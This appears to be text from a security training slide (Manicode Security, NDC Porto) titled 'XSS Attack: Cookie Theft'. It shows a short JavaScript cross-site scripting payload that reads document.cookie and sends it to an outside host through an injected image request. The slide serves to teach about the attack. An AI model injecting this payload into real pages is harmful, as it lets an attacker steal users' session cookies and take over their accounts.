 XSS Attack: Cookie Theft
<script>
var badURL='https://manicode.com?data=' +
encodeURIComponent(document.cookie);
var img = document.createElement("img");
img.src = badURL;
</script>
COPYRIGHT ©2022 MANICODE SECURITY
23
NDC { Porto }